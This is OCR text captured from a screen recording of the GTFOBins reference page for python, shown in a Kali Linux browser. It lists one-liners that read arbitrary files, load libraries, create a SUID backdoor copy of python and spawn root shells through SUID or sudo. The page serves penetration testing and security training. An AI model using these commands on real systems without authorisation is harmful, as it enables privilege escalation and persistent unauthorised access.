 1 2 3 4
10.10.0.24
8:02
python | GTFOBins
https://gtfobins.github.io/gtfobins/python/
5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
file system.
python -c 'print(open("file_to_read").read())'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.